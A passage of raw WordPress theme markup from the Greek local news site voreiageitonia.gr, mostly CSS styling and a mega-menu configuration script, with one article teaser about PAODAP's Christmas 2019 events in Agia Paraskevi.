                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_56_200" data-td_block_id="tdi_56_200"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_56_200" data-td_block_id="tdi_56_200"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_59_d96 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_d96" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_d96{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_d96 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_59_d96{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59_d96 .tdb-search-txt{
                    top: 0px;
                }.tdi_59_d96 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_59_d96 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_59_d96 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_59_d96 .tdb-drop-down-search-inner,
                .tdi_59_d96 .tdb-search-form,
                .tdi_59_d96 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59_d96 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_59_d96 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_59_d96 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_d96 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_59_d96 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_59_d96 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_59_d96 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59_d96 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_d96 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_59_d96 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_d96 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59_d96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_59_d96 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_59_d96 .td-module-container:before{
					bottom: -10px;
				}.tdi_59_d96 .entry-thumb{
					background-position: center 50%;
				}.tdi_59_d96 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_59_d96 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59_d96 .td-image-container,
				.ie11 .tdi_59_d96 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_d96 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_59_d96 .td-module-meta-info,
				.ie11 .tdi_59_d96 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59_d96 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_59_d96 .td-post-vid-time{
					display: block;
				}.tdi_59_d96 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_59_d96 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_59_d96 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59_d96 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_59_d96 .td-read-more{
					display: none;
				}.tdi_59_d96 .td-post-author-name{
					display: none;
				}.tdi_59_d96 .td-icon-star,
                .tdi_59_d96 .td-icon-star-empty,
                .tdi_59_d96 .td-icon-star-half{
					font-size: 15px;
				}.tdi_59_d96 .td-module-comments{
					display: none;
				}.tdi_59_d96 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59_d96 .td_module_wrap:hover .td-module-title a,
				.tdi_59_d96 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_d96 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_d96 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_d96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_d96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_d96 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_d96 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_59_d96 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_59_d96 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_d96 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_d96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_d96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_d96 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_d96 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_d96 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_d96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_d96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_d96 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60_5b9" class="tdc-zone"><div class="tdc_zone tdi_61_b69  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_61_b69{
                    min-height: 0;
                }.tdi_61_b69:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_61_b69:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_61_b69{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_60_5b9_rand_style td-element-style" ><style>
.tdi_60_5b9_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_62_06c" class="tdc-row stretch_row"><div class="vc_row tdi_63_ce0  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_63_ce0{
                    min-height: 0;
                }.tdi_63_ce0,
				.tdi_63_ce0 .tdc-columns{
				    display: block;
				}.tdi_63_ce0 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_63_ce0.tdc-row-content-vert-center,
                    .tdi_63_ce0.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_63_ce0.tdc-row-content-vert-bottom,
                    .tdi_63_ce0.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_63_ce0.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_63_ce0.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_65_69b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_69b{
                    vertical-align: baseline;
                }.tdi_65_69b .wpb_wrapper,
				.tdi_65_69b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65_69b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_65_69b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_66_0ac td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_0ac" >
<style>
/* custom css */
.tdi_66_0ac{
                    display: inline-block;
                }.tdi_66_0ac .tdb-logo-a,
                .tdi_66_0ac h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_66_0ac .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_66_0ac .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_66_0ac .tdb-logo-img{
                    max-width: 126px;
                }.tdi_66_0ac .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_66_0ac .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_66_0ac .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_66_0ac .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_0ac .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_67_a10 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67_a10"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_67_a10{
                    display: inline-block;
                }.tdi_67_a10 .tdb-menu > li .tdb-menu-sep,
                .tdi_67_a10 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_67_a10 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_67_a10 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_67_a10 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_67_a10 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_67_a10 .tdb-menu .tdb-normal-menu ul,
                .tdi_67_a10 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_67_a10:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_67_a10 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_67_a10 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_67_a10 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_a10 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_a10 .tdb-menu > li > a,
                .tdi_67_a10 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_67_a10 .tdb-menu > li > a,
                .tdi_67_a10 .td-subcat-more,
                .tdi_67_a10 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_67_a10 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_67_a10 .tdb-menu > li > a:after,
				.tdi_67_a10 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_67_a10 class="td_block_inner td-fix-index"><ul id="menu-mymenu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_68_7bb td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_7bb" >
<style>
/* custom css */
.tdi_68_7bb .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_68_7bb .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_68_7bb .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_68_7bb .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_68_7bb:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_68_7bb:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_7bb.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68_7bb.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_7bb .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68_7bb .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_68_7bb .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_68_7bb .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_68_7bb .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_68_7bb .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_68_7bb .entry-thumb{
					background-position: center 50%;
				}.tdi_68_7bb .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_68_7bb .td-module-meta-info,
				.ie11 .tdi_68_7bb .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68_7bb .td-post-vid-time{
					display: block;
				}.tdi_68_7bb .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_68_7bb .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68_7bb .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_68_7bb .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_68_7bb .td-post-category{
					display: inline-block;
				}.tdi_68_7bb .td-post-author-name{
					display: none;
				}.tdi_68_7bb .entry-review-stars{
					display: inline-block;
				}.tdi_68_7bb .td-icon-star,
                .tdi_68_7bb .td-icon-star-empty,
                .tdi_68_7bb .td-icon-star-half{
					font-size: 15px;
				}.tdi_68_7bb .td-module-comments{
					display: none;
				}.tdi_68_7bb .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68_7bb:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_68_7bb .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_7bb .block-mega-child-cats{
					width: 160px;
				}.tdi_68_7bb .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_7bb .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_7bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_7bb .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_7bb .td-module-container:before{
					bottom: -13px;
				}.tdi_68_7bb .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_7bb .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_68_7bb .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_68_7bb .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_68_7bb .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_7bb .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_7bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_7bb .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_7bb .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_68_7bb .td-module-container:before{
					bottom: -13px;
				}.tdi_68_7bb .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_68_7bb .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_7bb .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_7bb .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_7bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_7bb .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_7bb .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_68_7bb = new tdBlock();
block_tdi_68_7bb.id = "tdi_68_7bb";
block_tdi_68_7bb.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 